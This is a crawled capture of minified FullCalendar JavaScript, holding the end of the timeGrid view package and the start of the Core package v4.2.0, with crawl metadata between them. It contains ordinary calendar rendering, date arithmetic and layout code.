e.el})},t.prototype.computeSegSizes=function(e){this.timeGrid.computeSegVerticals(e)},t.prototype.assignSegSizes=function(e){this.timeGrid.assignSegVerticals(e)},t}(t.FillRenderer),y=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}],v=function(e){function n(r,i,n){var o=e.call(this,r,i)||this;o.isSlatSizesDirty=!1,o.isColSizesDirty=!1,o.renderSlats=t.memoizeRendering(o._renderSlats);var s=o.eventRenderer=new f(o),a=o.fillRenderer=new m(o);o.mirrorRenderer=new g(o);var l=o.renderColumns=t.memoizeRendering(o._renderColumns,o._unrenderColumns);return o.renderBusinessHours=t.memoizeRendering(a.renderSegs.bind(a,"businessHours"),a.unrender.bind(a,"businessHours"),[l]),o.renderDateSelection=t.memoizeRendering(o._renderDateSelection,o._unrenderDateSelection,[l]),o.renderFgEvents=t.memoizeRendering(s.renderSegs.bind(s),s.unrender.bind(s),[l]),o.renderBgEvents=t.memoizeRendering(a.renderSegs.bind(a,"bgEvent"),a.unrender.bind(a,"bgEvent"),[l]),o.renderEventSelection=t.memoizeRendering(s.selectByInstanceId.bind(s),s.unselectByInstanceId.bind(s),[o.renderFgEvents]),o.renderEventDrag=t.memoizeRendering(o._renderEventDrag,o._unrenderEventDrag,[l]),o.renderEventResize=t.memoizeRendering(o._renderEventResize,o._unrenderEventResize,[l]),o.processOptions(),i.innerHTML='<div class="fc-bg"></div><div class="fc-slats"></div><hr class="fc-divider '+o.theme.getClass("widgetHeader")+'" style="display:none" />',o.rootBgContainerEl=i.querySelector(".fc-bg"),o.slatContainerEl=i.querySelector(".fc-slats"),o.bottomRuleEl=i.querySelector(".fc-divider"),o.renderProps=n,o}return i(n,e),n.prototype.processOptions=function(){var e,r,i=this.opt("slotDuration"),n=this.opt("snapDuration");i=t.createDuration(i),n=n?t.createDuration(n):i,e=t.wholeDivideDurations(i,n),null===e&&(n=i,e=1),this.slotDuration=i,this.snapDuration=n,this.snapsPerSlot=e,r=this.opt("slotLabelFormat"),Array.isArray(r)&&(r=r[r.length-1]),this.labelFormat=t.createFormatter(r||{hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"short"}),r=this.opt("slotLabelInterval"),this.labelInterval=r?t.createDuration(r):this.computeLabelInterval(i)},n.prototype.computeLabelInterval=function(e){var r,i,n;for(r=y.length-1;r>=0;r--)if(i=t.createDuration(y[r]),null!==(n=t.wholeDivideDurations(i,e))&&n>1)return i;return e},n.prototype.render=function(e){var t=e.cells;this.colCnt=t.length,this.renderSlats(e.dateProfile),this.renderColumns(e.cells,e.dateProfile),this.renderBusinessHours(e.businessHourSegs),this.renderDateSelection(e.dateSelectionSegs),this.renderFgEvents(e.fgEventSegs),this.renderBgEvents(e.bgEventSegs),this.renderEventSelection(e.eventSelection),this.renderEventDrag(e.eventDrag),this.renderEventResize(e.eventResize)},n.prototype.destroy=function(){e.prototype.destroy.call(this),this.renderSlats.unrender(),this.renderColumns.unrender()},n.prototype.updateSize=function(e){var t=this,r=t.fillRenderer,i=t.eventRenderer,n=t.mirrorRenderer;(e||this.isSlatSizesDirty)&&(this.buildSlatPositions(),this.isSlatSizesDirty=!1),(e||this.isColSizesDirty)&&(this.buildColPositions(),this.isColSizesDirty=!1),r.computeSizes(e),i.computeSizes(e),n.computeSizes(e),r.assignSizes(e),i.assignSizes(e),n.assignSizes(e)},n.prototype._renderSlats=function(e){var r=this.theme;this.slatContainerEl.innerHTML='<table class="'+r.getClass("tableGrid")+'">'+this.renderSlatRowHtml(e)+"</table>",this.slatEls=t.findElements(this.slatContainerEl,"tr"),this.slatPositions=new t.PositionCache(this.el,this.slatEls,!1,!0),this.isSlatSizesDirty=!0},n.prototype.renderSlatRowHtml=function(e){for(var r,i,n,o=this,s=o.dateEnv,a=o.theme,l=o.isRtl,d="",c=t.startOfDay(e.renderRange.start),h=e.minTime,u=t.createDuration(0);t.asRoughMs(h)<t.asRoughMs(e.maxTime);)r=s.add(c,h),i=null!==t.wholeDivideDurations(u,this.labelInterval),n='<td class="fc-axis fc-time '+a.getClass("widgetContent")+'">'+(i?"<span>"+t.htmlEscape(s.format(r,this.labelFormat))+"</span>":"")+"</td>",d+='<tr data-time="'+t.formatIsoTimeString(r)+'"'+(i?"":' class="fc-minor"')+">"+(l?"":n)+'<td class="'+a.getClass("widgetContent")+'"></td>'+(l?n:"")+"</tr>",h=t.addDurations(h,this.slotDuration),u=t.addDurations(u,this.slotDuration);return d},n.prototype._renderColumns=function(e,i){var n=this,o=n.theme,s=n.dateEnv,a=n.view,l=new r.DayBgRow(this.context);this.rootBgContainerEl.innerHTML='<table class="'+o.getClass("tableGrid")+'">'+l.renderHtml({cells:e,dateProfile:i,renderIntroHtml:this.renderProps.renderBgIntroHtml})+"</table>",this.colEls=t.findElements(this.el,".fc-day, .fc-disabled-day");for(var d=0;d<this.colCnt;d++)this.publiclyTrigger("dayRender",[{date:s.toDate(e[d].date),el:this.colEls[d],view:a}]);this.isRtl&&this.colEls.reverse(),this.colPositions=new t.PositionCache(this.el,this.colEls,!0,!1),this.renderContentSkeleton(),this.isColSizesDirty=!0},n.prototype._unrenderColumns=function(){this.unrenderContentSkeleton()},n.prototype.renderContentSkeleton=function(){var e,r=[];r.push(this.renderProps.renderIntroHtml());for(var i=0;i<this.colCnt;i++)r.push('<td><div class="fc-content-col"><div class="fc-event-container fc-mirror-container"></div><div class="fc-event-container"></div><div class="fc-highlight-container"></div><div class="fc-bgevent-container"></div><div class="fc-business-container"></div></div></td>');this.isRtl&&r.reverse(),e=this.contentSkeletonEl=t.htmlToElement('<div class="fc-content-skeleton"><table><tr>'+r.join("")+"</tr></table></div>"),this.colContainerEls=t.findElements(e,".fc-content-col"),this.mirrorContainerEls=t.findElements(e,".fc-mirror-container"),this.fgContainerEls=t.findElements(e,".fc-event-container:not(.fc-mirror-container)"),this.bgContainerEls=t.findElements(e,".fc-bgevent-container"),this.highlightContainerEls=t.findElements(e,".fc-highlight-container"),this.businessContainerEls=t.findElements(e,".fc-business-container"),this.isRtl&&(this.colContainerEls.reverse(),this.mirrorContainerEls.reverse(),this.fgContainerEls.reverse(),this.bgContainerEls.reverse(),this.highlightContainerEls.reverse(),this.businessContainerEls.reverse()),this.el.appendChild(e)},n.prototype.unrenderContentSkeleton=function(){t.removeElement(this.contentSkeletonEl)},n.prototype.groupSegsByCol=function(e){var t,r=[];for(t=0;t<this.colCnt;t++)r.push([]);for(t=0;t<e.length;t++)r[e[t].col].push(e[t]);return r},n.prototype.attachSegsByCol=function(e,t){var r,i,n;for(r=0;r<this.colCnt;r++)for(i=e[r],n=0;n<i.length;n++)t[r].appendChild(i[n].el)},n.prototype.getNowIndicatorUnit=function(){return"minute"},n.prototype.renderNowIndicator=function(e,r){if(this.colContainerEls){var i,n=this.computeDateTop(r),o=[];for(i=0;i<e.length;i++){var s=t.createElement("div",{className:"fc-now-indicator fc-now-indicator-line"});s.style.top=n+"px",this.colContainerEls[e[i].col].appendChild(s),o.push(s)}if(e.length>0){var a=t.createElement("div",{className:"fc-now-indicator fc-now-indicator-arrow"});a.style.top=n+"px",this.contentSkeletonEl.appendChild(a),o.push(a)}this.nowIndicatorEls=o}},n.prototype.unrenderNowIndicator=function(){this.nowIndicatorEls&&(this.nowIndicatorEls.forEach(t.removeElement),this.nowIndicatorEls=null)},n.prototype.getTotalSlatHeight=function(){return this.slatContainerEl.offsetHeight},n.prototype.computeDateTop=function(e,r){return r||(r=t.startOfDay(e)),this.computeTimeTop(e.valueOf()-r.valueOf())},n.prototype.computeTimeTop=function(e){var r,i,n=this.slatEls.length,o=this.props.dateProfile,s=(e-t.asRoughMs(o.minTime))/t.asRoughMs(this.slotDuration);return s=Math.max(0,s),s=Math.min(n,s),r=Math.floor(s),r=Math.min(r,n-1),i=s-r,this.slatPositions.tops[r]+this.slatPositions.getHeight(r)*i},n.prototype.computeSegVerticals=function(e){var t,r,i,n=this.opt("timeGridEventMinHeight");for(t=0;t<e.length;t++)r=e[t],i=this.props.cells[r.col].date,r.top=this.computeDateTop(r.start,i),r.bottom=Math.max(r.top+n,this.computeDateTop(r.end,i))},n.prototype.assignSegVerticals=function(e){var r,i;for(r=0;r<e.length;r++)i=e[r],t.applyStyle(i.el,this.generateSegVerticalCss(i))},n.prototype.generateSegVerticalCss=function(e){return{top:e.top,bottom:-e.bottom}},n.prototype.buildPositionCaches=function(){this.buildColPositions(),this.buildSlatPositions()},n.prototype.buildColPositions=function(){this.colPositions.build()},n.prototype.buildSlatPositions=function(){this.slatPositions.build()},n.prototype.positionToHit=function(e,r){var i=this,n=i.dateEnv,o=i.snapsPerSlot,s=i.slatPositions,a=i.colPositions,l=a.leftToIndex(e),d=s.topToIndex(r);if(null!=l&&null!=d){var c=s.tops[d],h=s.getHeight(d),u=(r-c)/h,p=Math.floor(u*o),f=d*o+p,g=this.props.cells[l].date,m=t.addDurations(this.props.dateProfile.minTime,t.multiplyDuration(this.snapDuration,f)),y=n.add(g,m);return{col:l,dateSpan:{range:{start:y,end:n.add(y,this.snapDuration)},allDay:!1},dayEl:this.colEls[l],relativeRect:{left:a.lefts[l],right:a.rights[l],top:c,bottom:c+h}}}},n.prototype._renderEventDrag=function(e){e&&(this.eventRenderer.hideByHash(e.affectedInstances),e.isEvent?this.mirrorRenderer.renderSegs(e.segs,{isDragging:!0,sourceSeg:e.sourceSeg}):this.fillRenderer.renderSegs("highlight",e.segs))},n.prototype._unrenderEventDrag=function(e){e&&(this.eventRenderer.showByHash(e.affectedInstances),this.mirrorRenderer.unrender(e.segs,{isDragging:!0,sourceSeg:e.sourceSeg}),this.fillRenderer.unrender("highlight"))},n.prototype._renderEventResize=function(e){e&&(this.eventRenderer.hideByHash(e.affectedInstances),this.mirrorRenderer.renderSegs(e.segs,{isResizing:!0,sourceSeg:e.sourceSeg}))},n.prototype._unrenderEventResize=function(e){e&&(this.eventRenderer.showByHash(e.affectedInstances),this.mirrorRenderer.unrender(e.segs,{isResizing:!0,sourceSeg:e.sourceSeg}))},n.prototype._renderDateSelection=function(e){e&&(this.opt("selectMirror")?this.mirrorRenderer.renderSegs(e,{isSelecting:!0}):this.fillRenderer.renderSegs("highlight",e))},n.prototype._unrenderDateSelection=function(e){this.mirrorRenderer.unrender(e,{isSelecting:!0}),this.fillRenderer.unrender("highlight")},n}(t.DateComponent),S=function(e){function r(){return null!==e&&e.apply(this,arguments)||this}return i(r,e),r.prototype.getKeyInfo=function(){return{allDay:{},timed:{}}},r.prototype.getKeysForDateSpan=function(e){return e.allDay?["allDay"]:["timed"]},r.prototype.getKeysForEventDef=function(e){return e.allDay?t.hasBgRendering(e)?["timed","allDay"]:["allDay"]:["timed"]},r}(t.Splitter),C=t.createFormatter({week:"short"}),b=function(e){function n(i,n,o,s){var a=e.call(this,i,n,o,s)||this;a.splitter=new S,a.renderHeadIntroHtml=function(){var e,r=a,i=r.theme,n=r.dateEnv,o=a.props.dateProfile.renderRange,s=t.diffDays(o.start,o.end);return a.opt("weekNumbers")?(e=n.format(o.start,C),'<th class="fc-axis fc-week-number '+i.getClass("widgetHeader")+'" '+a.axisStyleAttr()+">"+t.buildGotoAnchorHtml(a,{date:o.start,type:"week",forceOff:s>1},t.htmlEscape(e))+"</th>"):'<th class="fc-axis '+i.getClass("widgetHeader")+'" '+a.axisStyleAttr()+"></th>"},a.renderTimeGridBgIntroHtml=function(){return'<td class="fc-axis '+a.theme.getClass("widgetContent")+'" '+a.axisStyleAttr()+"></td>"},a.renderTimeGridIntroHtml=function(){return'<td class="fc-axis" '+a.axisStyleAttr()+"></td>"},a.renderDayGridBgIntroHtml=function(){return'<td class="fc-axis '+a.theme.getClass("widgetContent")+'" '+a.axisStyleAttr()+"><span>"+t.getAllDayHtml(a)+"</span></td>"},a.renderDayGridIntroHtml=function(){return'<td class="fc-axis" '+a.axisStyleAttr()+"></td>"},a.el.classList.add("fc-timeGrid-view"),a.el.innerHTML=a.renderSkeletonHtml(),a.scroller=new t.ScrollComponent("hidden","auto");var l=a.scroller.el;a.el.querySelector(".fc-body > tr > td").appendChild(l),l.classList.add("fc-time-grid-container");var d=t.createElement("div",{className:"fc-time-grid"});return l.appendChild(d),a.timeGrid=new v(a.context,d,{renderBgIntroHtml:a.renderTimeGridBgIntroHtml,renderIntroHtml:a.renderTimeGridIntroHtml}),a.opt("allDaySlot")&&(a.dayGrid=new r.DayGrid(a.context,a.el.querySelector(".fc-day-grid"),{renderNumberIntroHtml:a.renderDayGridIntroHtml,renderBgIntroHtml:a.renderDayGridBgIntroHtml,renderIntroHtml:a.renderDayGridIntroHtml,colWeekNumbersVisible:!1,cellWeekNumbersVisible:!1}),a.dayGrid.bottomCoordPadding=a.el.querySelector(".fc-divider").offsetHeight),a}return i(n,e),n.prototype.destroy=function(){e.prototype.destroy.call(this),this.timeGrid.destroy(),this.dayGrid&&this.dayGrid.destroy(),this.scroller.destroy()},n.prototype.renderSkeletonHtml=function(){var e=this.theme;return'<table class="'+e.getClass("tableGrid")+'">'+(this.opt("columnHeader")?'<thead class="fc-head"><tr><td class="fc-head-container '+e.getClass("widgetHeader")+'">&nbsp;</td></tr></thead>':"")+'<tbody class="fc-body"><tr><td class="'+e.getClass("widgetContent")+'">'+(this.opt("allDaySlot")?'<div class="fc-day-grid"></div><hr class="fc-divider '+e.getClass("widgetHeader")+'" />':"")+"</td></tr></tbody></table>"},n.prototype.getNowIndicatorUnit=function(){return this.timeGrid.getNowIndicatorUnit()},n.prototype.unrenderNowIndicator=function(){this.timeGrid.unrenderNowIndicator()},n.prototype.updateSize=function(t,r,i){e.prototype.updateSize.call(this,t,r,i),this.timeGrid.updateSize(t),this.dayGrid&&this.dayGrid.updateSize(t)},n.prototype.updateBaseSize=function(e,r,i){var n,o,s,a=this;if(this.axisWidth=t.matchCellWidths(t.findElements(this.el,".fc-axis")),!this.timeGrid.colEls)return void(i||(o=this.computeScrollerHeight(r),this.scroller.setHeight(o)));var l=t.findElements(this.el,".fc-row").filter(function(e){return!a.scroller.el.contains(e)});this.timeGrid.bottomRuleEl.style.display="none",this.scroller.clear(),l.forEach(t.uncompensateScroll),this.dayGrid&&(this.dayGrid.removeSegPopover(),n=this.opt("eventLimit"),n&&"number"!=typeof n&&(n=5),n&&this.dayGrid.limitRows(n)),i||(o=this.computeScrollerHeight(r),this.scroller.setHeight(o),s=this.scroller.getScrollbarWidths(),(s.left||s.right)&&(l.forEach(function(e){t.compensateScroll(e,s)}),o=this.computeScrollerHeight(r),this.scroller.setHeight(o)),this.scroller.lockOverflow(s),this.timeGrid.getTotalSlatHeight()<o&&(this.timeGrid.bottomRuleEl.style.display=""))},n.prototype.computeScrollerHeight=function(e){return e-t.subtractInnerElHeight(this.el,this.scroller.el)},n.prototype.computeDateScroll=function(e){var t=this.timeGrid.computeTimeTop(e);return t=Math.ceil(t),t&&t++,{top:t}},n.prototype.queryDateScroll=function(){return{top:this.scroller.getScrollTop()}},n.prototype.applyDateScroll=function(e){void 0!==e.top&&this.scroller.setScrollTop(e.top)},n.prototype.axisStyleAttr=function(){return null!=this.axisWidth?'style="width:'+this.axisWidth+'px"':""},n}(t.View);b.prototype.usesMinMaxTime=!0;var E=function(e){function r(r,i){var n=e.call(this,r,i.el)||this;return n.buildDayRanges=t.memoize(c),n.slicer=new D,n.timeGrid=i,r.calendar.registerInteractiveComponent(n,{el:n.timeGrid.el}),n}return i(r,e),r.prototype.destroy=function(){e.prototype.destroy.call(this),this.calendar.unregisterInteractiveComponent(this)},r.prototype.render=function(e){var t=e.dateProfile,r=e.dayTable,i=this.dayRanges=this.buildDayRanges(r,t,this.dateEnv);this.timeGrid.receiveProps(p({},this.slicer.sliceProps(e,t,null,this.timeGrid,i),{dateProfile:t,cells:r.cells[0]}))},r.prototype.renderNowIndicator=function(e){this.timeGrid.renderNowIndicator(this.slicer.sliceNowDate(e,this.timeGrid,this.dayRanges),e)},r.prototype.buildPositionCaches=function(){this.timeGrid.buildPositionCaches()},r.prototype.queryHit=function(e,t){var r=this.timeGrid.positionToHit(e,t);if(r)return{component:this.timeGrid,dateSpan:r.dateSpan,dayEl:r.dayEl,rect:{left:r.relativeRect.left,right:r.relativeRect.right,top:r.relativeRect.top,bottom:r.relativeRect.bottom},layer:0}},r}(t.DateComponent),D=function(e){function r(){return null!==e&&e.apply(this,arguments)||this}return i(r,e),r.prototype.sliceRange=function(e,r){for(var i=[],n=0;n<r.length;n++){var o=t.intersectRanges(e,r[n]);o&&i.push({start:o.start,end:o.end,isStart:o.start.valueOf()===e.start.valueOf(),isEnd:o.end.valueOf()===e.end.valueOf(),col:n})}return i},r}(t.Slicer),w=function(e){function n(i,n,o,s){var a=e.call(this,i,n,o,s)||this;return a.buildDayTable=t.memoize(h),a.opt("columnHeader")&&(a.header=new t.DayHeader(a.context,a.el.querySelector(".fc-head-container"))),a.simpleTimeGrid=new E(a.context,a.timeGrid),a.dayGrid&&(a.simpleDayGrid=new r.SimpleDayGrid(a.context,a.dayGrid)),a}return i(n,e),n.prototype.destroy=function(){e.prototype.destroy.call(this),this.header&&this.header.destroy(),this.simpleTimeGrid.destroy(),this.simpleDayGrid&&this.simpleDayGrid.destroy()},n.prototype.render=function(t){e.prototype.render.call(this,t);var r=this.props.dateProfile,i=this.buildDayTable(r,this.dateProfileGenerator),n=this.splitter.splitProps(t);this.header&&this.header.receiveProps({dateProfile:r,dates:i.headerDates,datesRepDistinctDays:!0,renderIntroHtml:this.renderHeadIntroHtml}),this.simpleTimeGrid.receiveProps(p({},n.timed,{dateProfile:r,dayTable:i})),this.simpleDayGrid&&this.simpleDayGrid.receiveProps(p({},n.allDay,{dateProfile:r,dayTable:i,nextDayThreshold:this.nextDayThreshold,isRigid:!1}))},n.prototype.renderNowIndicator=function(e){this.simpleTimeGrid.renderNowIndicator(e)},n}(b),G=t.createPlugin({defaultView:"timeGridWeek",views:{timeGrid:{class:w,allDaySlot:!0,slotDuration:"00:30:00",slotEventOverlap:!0},timeGridDay:{type:"timeGrid",duration:{days:1}},timeGridWeek:{type:"timeGrid",duration:{weeks:1}}}});e.AbstractTimeGridView=b,e.TimeGrid=v,e.TimeGridSlicer=D,e.TimeGridView=w,e.buildDayRanges=c,e.buildDayTable=h,e.default=G,Object.defineProperty(e,"__esModule",{value:!0})});

--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/calendar/packages/core/main.min.js
body_size: 36527
content:
/*!
FullCalendar Core Package v4.2.0
Docs & License: https://fullcalendar.io/
(c) 2019 Adam Shaw
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):(e=e||self,t(e.FullCalendar={}))}(this,function(e){"use strict";function t(e,t,n){var r=document.createElement(e);if(t)for(var i in t)"style"===i?g(r,t[i]):pi[i]?r[i]=t[i]:r.setAttribute(i,t[i]);return"string"==typeof n?r.innerHTML=n:null!=n&&a(r,n),r}function n(e){e=e.trim();var t=document.createElement(o(e));return t.innerHTML=e,t.firstChild}function r(e){return Array.prototype.slice.call(i(e))}function i(e){e=e.trim();var t=document.createElement(o(e));return t.innerHTML=e,t.childNodes}function o(e){return hi[e.substr(0,3)]||"div"}function a(e,t){for(var n=l(t),r=0;r<n.length;r++)e.appendChild(n[r])}function s(e,t){for(var n=l(t),r=e.firstChild||null,i=0;i<n.length;i++)e.insertBefore(n[i],r)}function u(e,t){for(var n=l(t),r=e.nextSibling||null,i=0;i<n.length;i++)e.parentNode.insertBefore(n[i],r)}function l(e){return"string"==typeof e?r(e):e instanceof Node?[e]:Array.prototype.slice.call(e)}function c(e){e.parentNode&&e.parentNode.removeChild(e)}function d(e,t){return gi.call(e,t)}function f(e,t){return vi.call(e,t)}function p(e,t){for(var n=e instanceof HTMLElement?[e]:e,r=[],i=0;i<n.length;i++)for(var o=n[i].querySelectorAll(t),a=0;a<o.length;a++)r.push(o[a]);return r}function h(e,t){for(var n=e instanceof HTMLElement?[e]:e,r=[],i=0;i<n.length;i++)for(var o=n[i].children,a=0;a<o.length;a++){var s=o[a];t&&!f(s,t)||r.push(s)}return r}function v(e,t,n){n?e.classList.add(t):e.classList.remove(t)}function g(e,t){for(var n in t)y(e,n,t[n])}function y(e,t,n){null==n?e.style[t]="":"number"==typeof n&&yi.test(t)?e.style[t]=n+"px":e.style[t]=n}function m(e,t){return e.left>=t.left&&e.left<t.right&&e.top>=t.top&&e.top<t.bottom}function E(e,t){var n={left:Math.max(e.left,t.left),right:Math.min(e.right,t.right),top:Math.max(e.top,t.top),bottom:Math.min(e.bottom,t.bottom)};return n.left<n.right&&n.top<n.bottom&&n}function S(e,t,n){return{left:e.left+t,right:e.right+t,top:e.top+n,bottom:e.bottom+n}}function b(e,t){return{left:Math.min(Math.max(e.left,t.left),t.right),top:Math.min(Math.max(e.top,t.top),t.bottom)}}function T(e){return{left:(e.left+e.right)/2,top:(e.top+e.bottom)/2}}function D(e,t){return{left:e.left-t.left,top:e.top-t.top}}function w(){return null===mi&&(mi=R()),mi}function R(){var e=t("div",{style:{position:"absolute",top:-1e3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}},"<div></div>");document.body.appendChild(e);var n=e.firstChild,r=n.getBoundingClientRect().left>e.getBoundingClientRect().left;return c(e),r}function I(e){return e=Math.max(0,e),e=Math.round(e)}function C(e,t){void 0===t&&(t=!1);var n=window.getComputedStyle(e),r=parseInt(n.borderLeftWidth,10)||0,i=parseInt(n.borderRightWidth,10)||0,o=parseInt(n.borderTopWidth,10)||0,a=parseInt(n.borderBottomWidth,10)||0,s=I(e.offsetWidth-e.clientWidth-r-i),u=I(e.offsetHeight-e.clientHeight-o-a),l={borderLeft:r,borderRight:i,borderTop:o,borderBottom:a,scrollbarBottom:u,scrollbarLeft:0,scrollbarRight:0};return w()&&"rtl"===n.direction?l.scrollbarLeft=s:l.scrollbarRight=s,t&&(l.paddingLeft=parseInt(n.paddingLeft,10)||0,l.paddingRight=parseInt(n.paddingRight,10)||0,l.paddingTop=parseInt(n.paddingTop,10)||0,l.paddingBottom=parseInt(n.paddingBottom,10)||0),l}function M(e,t){void 0===t&&(t=!1);var n=k(e),r=C(e,t),i={left:n.left+r.borderLeft+r.scrollbarLeft,right:n.right-r.borderRight-r.scrollbarRight,top:n.top+r.borderTop,bottom:n.bottom-r.borderBottom-r.scrollbarBottom};return t&&(i.left+=r.paddingLeft,i.right-=r.paddingRight,i.top+=r.paddingTop,i.bottom-=r.paddingBottom),i}function k(e){var t=e.getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,right:t.right+window.pageXOffset,bottom:t.bottom+window.pageYOffset}}function O(){return{left:window.pageXOffset,right:window.pageXOffset+document.documentElement.clientWidth,top:window.pageYOffset,bottom:window.pageYOffset+document.documentElement.clientHeight}}function _(e){var t=window.getComputedStyle(e);return e.getBoundingClientRect().height+parseInt(t.marginTop,10)+parseInt(t.marginBottom,10)}function P(e){for(var t=[];e instanceof HTMLElement;){var n=window.getComputedStyle(e);if("fixed"===n.position)break;/(auto|scroll)/.test(n.overflow+n.overflowY+n.overflowX)&&t.push(e),e=e.parentNode}return t}function x(e){return P(e).map(function(e){return M(e)}).concat(O()).reduce(function(e,t){return E(e,t)||t})}function H(e){e.preventDefault()}function N(e,t,n,r){function i(e){var t=d(e.target,n);t&&r.call(t,e,t)}return e.addEventListener(t,i),function(){e.removeEventListener(t,i)}}function z(e,t,n,r){var i;return N(e,"mouseover",t,function(e,t){if(t!==i){i=t,n(e,t);var o=function(e){i=null,r(e,t),t.removeEventListener("mouseleave",o)};t.addEventListener("mouseleave",o)}})}function U(e,t){var n=function(r){t(r),Ei.forEach(function(t){e.removeEventListener(t,n)})};Ei.forEach(function(t){e.addEventListener(t,n)})}function L(e,t){var n=ie(e);return n[2]+=7*t,oe(n)}function V(e,t){var n=ie(e);return n[2]+=t,oe(n)}function B(e,t){var n=ie(e);return n[6]+=t,oe(n)}function A(e,t){return F(e,t)/7}function F(e,t){return(t.valueOf()-e.valueOf())/864e5}function W(e,t){return(t.valueOf()-e.valueOf())/36e5}function Z(e,t){return(t.valueOf()-e.valueOf())/6e4}function j(e,t){return(t.valueOf()-e.valueOf())/1e3}function Y(e,t){var n=X(e),r=X(t);return{years:0,months:0,days:Math.round(F(n,r)),milliseconds:t.valueOf()-r.valueOf()-(e.valueOf()-n.valueOf())}}function q(e,t){var n=G(e,t);return null!==n&&n%7==0?n/7:null}function G(e,t){return se(e)===se(t)?Math.round(F(e,t)):null}function X(e){return oe([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()])}function J(e){return oe([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours()])}function K(e){return oe([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes()])}function Q(e){return oe([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds()])}function $(e,t,n){var r=e.getUTCFullYear(),i=ee(e,r,t,n);if(i<1)return ee(e,r-1,t,n);var o=ee(e,r+1,t,n);return o>=1?Math.min(i,o):i}function ee(e,t,n,r){var i=oe([t,0,1+te(t,n,r)]),o=X(e),a=Math.round(F(i,o));return Math.floor(a/7)+1}function te(e,t,n){var r=7+t-n;return-(7+oe([e,0,r]).getUTCDay()-t)%7+r-1}function ne(e){return[e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()]}function re(e){return new Date(e[0],e[1]||0,null==e[2]?1:e[2],e[3]||0,e[4]||0,e[5]||0)}function ie(e){return[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()]}function oe(e){return 1===e.length&&(e=e.concat([0])),new Date(Date.UTC.apply(Date,e))}function ae(e){return!isNaN(e.valueOf())}function se(e){return 1e3*e.getUTCHours()*60*60+1e3*e.getUTCMinutes()*60+1e3*e.getUTCSeconds()+e.getUTCMilliseconds()}function ue(e,t){var n;return"string"==typeof e?le(e):"object"==typeof e&&e?ce(e):"number"==typeof e?ce((n={},n[t||"milliseconds"]=e,n)):null}function le(e){var t=Ti.exec(e);if(t){var n=t[1]?-1:1;return{years:0,months:0,days:n*(t[2]?parseInt(t[2],10):0),milliseconds:n*(60*(t[3]?parseInt(t[3],10):0)*60*1e3+60*(t[4]?parseInt(t[4],10):0)*1e3+1e3*(t[5]?parseInt(t[5],10):0)+(t[6]?parseInt(t[6],10):0))}}return null}function ce(e){return{years:e.years||e.year||0,months:e.months||e.month||0,days:(e.days||e.day||0)+7*de(e),milliseconds:60*(e.hours||e.hour||0)*60*1e3+60*(e.minutes||e.minute||0)*1e3+1e3*(e.seconds||e.second||0)+(e.milliseconds||e.millisecond||e.ms||0)}}function de(e){return e.weeks||e.week||0}function fe(e,t){return e.years===t.years&&e.months===t.months&&e.days===t.days&&e.milliseconds===t.milliseconds}function pe(e){return 0===e.years&&0===e.months&&1===e.days&&0===e.milliseconds}function he(e,t){return{years:e.years+t.years,months:e.months+t.months,days:e.days+t.days,milliseconds:e.milliseconds+t.milliseconds}}function ve(e,t){return{years:e.years-t.years,months:e.months-t.months,days:e.days-t.days,milliseconds:e.milliseconds-t.milliseconds}}function ge(e,t){return{years:e.years*t,months:e.months*t,days:e.days*t,milliseconds:e.milliseconds*t}}function ye(e){return Ee(e)/365}function me(e){return Ee(e)/30}function Ee(e){return Te(e)/864e5}function Se(e){return Te(e)/6e4}function be(e){return Te(e)/1e3}function Te(e){return 31536e6*e.years+2592e6*e.months+864e5*e.days+e.milliseconds}function De(e,t){for(var n=null,r=0;r<bi.length;r++){var i=bi[r];if(t[i]){var o=e[i]/t[i];if(!Ze(o)||null!==n&&n!==o)return null;n=o}else if(e[i])return null}return n}function we(e,t){var n=e.milliseconds;if(n){if(n%1e3!=0)return{unit:"millisecond",value:n};if(n%6e4!=0)return{unit:"second",value:n/1e3};if(n%36e5!=0)return{unit:"minute",value:n/6e4};if(n)return{unit:"hour",value:n/36e5}}return e.days?t||e.days%7!=0?{unit:"day",value:e.days}:{unit:"week",value:e.days/7}:e.months?{unit:"month",value:e.months}:e.years?{unit:"year",value:e.years}:{unit:"millisecond",value:0}}function Re(e,t){t.left&&g(e,{borderLeftWidth:1,marginLeft:t.left-1}),t.right&&g(e,{borderRightWidth:1,marginRight:t.right-1})}function Ie(e){g(e,{marginLeft:"",marginRight:"",borderLeftWidth:"",borderRightWidth:""})}function Ce(){document.body.classList.add("fc-not-allowed")}function Me(){document.body.classList.remove("fc-not-allowed")}function ke(e,t,n){var r=Math.floor(t/e.length),i=Math.floor(t-r*(e.length-1)),o=[],a=[],s=[],u=0;Oe(e),e.forEach(function(t,n){var l=n===e.length-1?i:r,c=_(t);c<l?(o.push(t),a.push(c),s.push(t.offsetHeight)):u+=c}),n&&(t-=u,r=Math.floor(t/o.length),i=Math.floor(t-r*(o.length-1))),o.forEach(function(e,t){var n=t===o.length-1?i:r,u=a[t],l=s[t],c=n-(u-l);u<n&&(e.style.height=c+"px")})}function Oe(e){e.forEach(function(e){e.style.height=""})}function _e(e){var t=0;return e.forEach(function(e){var n=e.firstChild;if(n instanceof HTMLElement){var r=n.offsetWidth;r>t&&(t=r)}}),t++,e.forEach(function(e){e.style.width=t+"px"}),t}function Pe(e,t){var n={position:"relative",left:-1};g(e,n),g(t,n);var r=e.offsetHeight-t.offsetHeight,i={position:"",left:""};return g(e,i),g(t,i),r}function xe(e){e.classList.add("fc-unselectable"),e.addEventListener("selectstart",H)}function He(e){e.classList.remove("fc-unselectable"),e.removeEventListener("selectstart",H)}function 